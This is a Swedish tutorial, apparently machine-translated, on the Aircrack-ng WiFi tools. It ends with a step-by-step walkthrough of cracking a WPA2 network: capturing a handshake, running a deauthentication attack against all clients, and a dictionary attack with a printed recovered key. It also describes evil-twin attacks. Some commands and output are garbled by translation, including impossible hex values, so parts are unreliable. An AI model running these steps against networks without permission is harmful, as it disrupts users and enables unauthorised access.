Aircrack-ng är en komplett uppsättning program som är utformad för att testa WiFi-nätverkssäkerhet. Det är inte bara ett enda verktyg utan en samling verktyg som alla har ett särskilt syfte. Olika områden för wifi-säkerhet kan arbetas med, som att övervaka åtkomstpunkten, testa, attackera nätverket, knäcka wifi-nätverket och testa det. Aircracks huvudmål är att fånga upp paketen och dechiffrera hash för att bryta lösenorden. Den stöder nästan alla nya trådlösa gränssnitt. Aircrack-ng är en förbättrad version av en föråldrad verktygssvit Aircrack, hänvisar ng till Ny generation. Några av de fantastiska verktygen som arbetar tillsammans för att ta ut en större uppgift.

Airmon-ng:

Airmon-ng ingår i AirRack-ng-satsen som placerar nätverkskortet i övervakningsläge. Nätverkskort accepterar vanligtvis endast paket riktade för dem enligt NIC: s MAC-adress, men med airmon-ng accepteras också alla trådlösa paket, oavsett om de är riktade för dem eller inte. Du borde kunna fånga dessa paket utan att länka eller autentisera med åtkomstpunkten. Den används för att kontrollera status för en åtkomstpunkt genom att sätta nätverksgränssnittet i bildskärmsläge. För det första måste man konfigurera de trådlösa korten så att de aktiverar bildskärmsläget och sedan döda alla bakgrundsprocesser om du tror att någon process stör den. Efter avslutad process kan övervakningsläge aktiveras på det trådlösa gränssnittet genom att köra kommandot nedan:

[e-postskyddad]: ~ $ sudo airmon-ng start wlan0 #Du kan också inaktivera övervakningsläget genom att stoppa airmon-ng när som helst genom att använda kommandot nedan:

[e-postskyddad]: ~ $ sudo airmon-ng stopp wlan0 #Airodump-ng:



Airodump-ng används för att lista alla nätverk som omger oss och för att se värdefull information om dem. Den grundläggande funktionaliteten hos airodump-ng är att sniffa paket, så det är i huvudsak programmerat att ta tag i alla paket runt oss medan du sätts i bildskärmsläget. Vi kommer att köra det mot alla anslutningar runt oss och samla in data som antalet klienter anslutna till nätverket, deras motsvarande mac-adresser, krypteringsstil och kanalnamn och sedan börja rikta in vårt målnätverk.

Genom att skriva airodump-ng-kommandot och ge det nätverksgränssnittsnamnet som parameter kan vi aktivera detta verktyg. Den visar alla åtkomstpunkter, mängden datapaket, krypterings- och autentiseringsmetoder som används och nätverkets namn (ESSID). Ur hackningssynpunkt är mac-adresserna de viktigaste fälten.

[e-postskyddad]: ~ $ sudo airodump-ng wlx0mon



Aircrack-ng:

Aircrack används för lösenordssprickning. Efter att ha tagit alla paket med airodump kan vi knäcka nyckeln med flygspår. Det spricker dessa nycklar med hjälp av två metoder PTW och FMS. PTW-tillvägagångssätt görs i två faser. Först används bara ARP-paketen, och först om nyckeln inte är knäckt efter sökningen använder den alla andra fångade paket. En pluspunkt för PTW-metoden är att inte alla paket används för sprickbildning. I det andra tillvägagångssättet, i.e., FMS, vi använder både de statistiska modellerna och brute force algos för att knäcka nyckeln. En ordboksmetod kan också användas.



Aireplay-ng:

Airplay-ng introducerar paket till ett trådlöst nätverk för att skapa eller påskynda trafik. Paket från två olika källor kan fångas av aireplay-ng. Den första är live-nätverket, och den andra är paketen från den redan existerande pcap-filen. Airplay-ng är användbart under en deauthentication-attack som riktar sig mot en trådlös åtkomstpunkt och en användare. Dessutom kan du utföra vissa attacker som kaffe latte attack med airplay-ng, ett verktyg som låter dig få en nyckel från klientens system. Du kan uppnå detta genom att fånga ett ARP-paket och sedan manipulera det och skicka tillbaka det till systemet. Klienten skapar sedan ett paket som kan fångas av airodump och aircrack knäcker nyckeln från det modifierade paketet. Några andra attackalternativ för airplay-ng inkluderar chopchop, fragment arepreplay, etc.



Airbase-ng:

Airbase-ng används för att omvandla en inkräktares dator till en komprometterad anslutningspunkt för andra att länka till. Med Airbase-ng kan du hävda att du är en laglig åtkomstpunkt och utföra man-in-the-middle-attacker på datorer som är anslutna till ditt nätverk. Dessa typer av attacker kallas Evil Twin Attacks. Det är omöjligt för grundläggande användare att skilja mellan en laglig åtkomstpunkt och en falsk åtkomstpunkt. Så det onda tvillinghotet är bland de mest hotfulla trådlösa hoten vi möter idag.



Airolib-ng:

Airolib påskyndar hackningsprocessen genom att lagra och hantera lösenordslistor och åtkomstpunkt. Databashanteringssystemet som används av detta program är SQLite3, som oftast är tillgängligt på alla plattformar. Lösenordssprickning inkluderar beräkning av den parvisa huvudnyckeln genom vilken den privata transientnyckeln (PTK) extraheras. Med hjälp av PTK kan du bestämma rammeddelandets identifikationskod (MIC) för ett visst paket och teoretiskt hitta MIC som liknar paketet, så om PTK var rätt hade PMK också rätt.

Om du vill se lösenordslistan och komma åt nätverk som är lagrade i databasen skriver du följande kommando:

[e-postskyddad]: ~ $ sudo airolib-ng testdatabas -statistikHär är testdatabas den db som du vill komma åt eller skapa, och -stats är den operation du vill utföra på den. Du kan utföra flera operationer på databasfälten, som att prioritera något SSID eller något. För att använda airolib-ng med aircrack-ng, ange följande kommando:

[e-postskyddad]: ~ $ sudo aircrack-ng -r testdatabas wpa2.eapol.kepsHär använder vi de redan beräknade PMK: er som är lagrade i testdatabas för att påskynda lösenordssprickningsprocessen.

Knäcka WPA / WPA2 med Aircrack-ng:

Låt oss titta på ett litet exempel på vad aircrack-ng kan göra med hjälp av några av dess fantastiska verktyg. Vi kommer att knäcka ett WPA / WPA2-nätverks fördelade nyckel med en ordboksmetod.

Det första vi behöver göra är att lista ut nätverksgränssnitt som stöder övervakningsläge. Detta kan göras med följande kommando:

[e-postskyddad]: ~ $ sudo airmon-ngPHY-gränssnittsdrivrutinschipset

Phy0 wlx0 rtl8xxxu Realtek Semiconductor Corp.



Vi kan se ett gränssnitt; nu måste vi sätta nätverksgränssnittet vi har hittat (wlx0) i bildskärmsläge med följande kommando:

[e-postskyddad]: ~ $ sudo airmon-ng start wlx0

Det har aktiverat övervakningsläge på det anropade gränssnittet wlx0mon.

Nu bör vi börja lyssna på sändningar från närliggande routrar via vårt nätverksgränssnitt som vi har satt i bildskärmsläge.

[e-postskyddad]: ~ $ sudo airodump-ng wlx0monCH 5] [Förfluten: 30 s] [2020-12-02 00:17

BSSID PWR Beacons #Data, # / s CH MB ENC CIPHER AUTH ESSID

E4: 6F: 13: 04: CE: 31-45 62 27 0 1 54e WPA2 CCMP PSK CrackIt

C4: E9: 84: 76: 10: BE -63 77 0 0 6 54e. WPA2 CCMP PSK HAckme

C8: 3A: 35: A0: 4E: 01 -63 84 0 0 8 54e WPA2 CCMP PSK Net07

74: DA: 88: FA: 38: 02 -68 28 2 0 11 54e WPA2 CCMP PSK TP-Link_3802

BSSID STATION PWR Rate Lost Ramar Probe

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -3 0 - 1e 8 5

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -33 1e- 6e 0 3

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -35 0 - 1 0 6

E4: 6F: 13: 04: CE: 31 f.Kr.: 91: B5: F8: 7E: D5 -39 0e- 1 1002 13

Vårt målnätverk är Knäck det i det här fallet, som för närvarande körs på kanal 1.

Här för att knäcka lösenordet för målnätverket måste vi fånga ett 4-vägs handskakning, vilket händer när en enhet försöker ansluta till ett nätverk. Vi kan fånga det med hjälp av följande kommando:

[e-postskyddad]: ~ $ sudo airodump-ng -c 1 --bssid E4: 6F: 13: 04: CE: 31 -w / home wlx0-c : Kanal

-bssid: Bssid för målnätverket

-w : Namnet på katalogen där pcap-filen ska placeras

Nu måste vi vänta på att en enhet ska ansluta till nätverket, men det finns ett bättre sätt att fånga ett handslag. Vi kan aveautentisera enheterna till AP med hjälp av en aveautentiseringsattack med följande kommando:

[e-postskyddad]: ~ $ sudo aireplay-ng -0 -a E4: 6F: 13: 04: CE: 31a: Bssid för målnätverket

-0: Deauthentication attack

Vi har kopplat bort alla enheter och nu måste vi vänta på att en enhet ansluter till nätverket.

CH 1] [Förfluten: 30 s] [2020-12-02 00:02] [WPA handskakning: E4: 6F: 13: 04: CE: 31BSSID PWR RXQ Beacons #Data, # / s CH MB ENC CIPHER AUTH E

E4: 6F: 13: 04: CE: 31 -47 1228807 36 1 54e WPA2 CCMP PSK P

BSSID STATION PWR Rate Lost Ramar Probe

E4: 6F: 13: 04: CE: 31 f.Kr.: 91: B5: F8: 7E: D5 -35 0 - 1 0 1

E4: 6F: 13: 04: CE: 31 5C: 3A: 45: D7: EA: 8B -29 0e- 1e 0 22

E4: 6F: 13: 04: CE: 31 88: 28: B3: 30: 27: 7E -31 0e- 1 0 32

E4: 6F: 13: 04: CE: 31 D4: 67: D3: C2: CD: D7 -35 0e- 6e 263708 CrackIt

E4: 6F: 13: 04: CE: 31 D4: 6A: 6A: 99: ED: E3 -35 0e- 0e 0 86

E4: 6F: 13: 04: CE: 31 5C: C3: 07: 56: 61: EF -37 0 - 1e 0 1

Vi fick en träff och genom att titta på det övre högra hörnet precis intill tiden kan vi se att ett handslag har tagits. Titta nu i den angivna mappen ( /Hem i vårt fall) för en ”.pcap”-Fil.

För att knäcka WPA-nyckeln kan vi använda följande kommando:

[e-postskyddad]: ~ $ sudo aircrack-ng -a2 -w rockyou.txt -b E4: 6F: 13: 04: CE: 31 handskakning.kepsb: Bssid för målnätverket

-a2: WPA2-läge

Rockyou.txt: Ordlistafilen som används

Handslag.cap: Filen som innehåller fångad handskakning

Aircrack-ng 1.2 beta3

[00:01:49] 10566 nycklar testade (1017.96 k / s)

NYCKEL HITTAD! [ du fick mig ]

Huvudnyckel: 8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B 7B 6D

0C 06 08 ED BC 6B H7 J8 K1 A0 89 6B 7B B F7 6F 50 C

Transientnyckel: 4D C4 5R 6T 76 99 6G 7H 8D EC

H7 J8 K1 A0 89 6B 7B 6D AF 5B 8D 2D A0 89 6B

A5 BD K1 A0 89 6B 0C 08 0C 06 08 ED BC 6B H7 J8 K1 A0 89

8D EC 0C EA D2 BC 6B H7 J8 K1 A0 89 6B

MAC: CB 5A F8 CE 62 B2 1B F7 6F 50 C0 25 62 E9 5D 71

Nyckeln till vårt målnätverk har knäckt framgångsrikt.

Slutsats:

Trådlösa nätverk finns överallt, som används av varje företag, från arbetare som använder smartphones till industriella styrenheter. Enligt forskning kommer nästan över 50 procent av internettrafiken att vara via WiFi 2021. Trådlösa nätverk har många fördelar, kommunikation utanför dörrar, snabb internetåtkomst på platser där det är nästan omöjligt att lägga kablar, kan utöka nätverket utan att installera kablar för någon annan användare och enkelt kan ansluta dina mobila enheter till ditt hemmakontor medan du inte är inte där.

Trots dessa fördelar finns det ett stort frågetecken om din integritet och säkerhet. Som dessa nätverk; inom sändningsområdet för routrar är öppna för alla, de kan lätt attackeras och dina data kan lätt komprometteras. Om du till exempel är ansluten till någon offentlig wifi kan alla som är anslutna till det nätverket enkelt kontrollera din nätverkstrafik med hjälp av lite intelligens och med hjälp av fantastiska tillgängliga verktyg och till och med dumpa det.

Phenquestions

Phenquestions